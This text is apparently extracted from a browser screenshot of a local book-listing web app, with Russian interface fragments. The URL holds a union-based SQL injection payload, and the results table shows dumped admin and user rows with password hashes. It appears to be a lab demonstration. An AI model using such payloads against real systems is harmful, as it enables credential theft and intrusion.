 Реж
(46
Ме
Лер
Кур
По
По
Рас
Янд
Пер
Epic
sec
127
sql
RO
Как
Тип
SQ
127.0.0.1:8080/books?name=%25%27+or+1%3D1+union+SELECT++++ROW_NUMBER%28%29+OVER%28ORDER+BY+name+ASC%29+%2C+++name...
Фильтр по названию:
Применить
Id Автор Книга
1000 Брайан Керниган Язык программирования Go
6000 Josiah L Carlson Redis in Action
2 user 01cfcd4f6b8770febfb40cb906715822
4000 Уилсон Редмонд Семь баз данных за семь недель
2000 Брайан Керниган Язык программирования C
5000 Эндрю Таненбаум Распределенные системы
3000 Деннис Ритчи Язык программирования C
1 admin 827ccb0eea8a706c4c34a16891f84e7b
РУС
18:43
18.12.2021